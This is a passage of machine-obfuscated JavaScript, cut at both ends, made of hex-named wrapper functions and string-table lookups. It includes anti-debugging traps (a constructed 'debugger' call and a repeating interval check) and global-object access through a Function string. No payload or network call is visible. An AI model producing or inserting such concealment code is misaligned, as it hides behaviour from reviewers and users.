-0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return 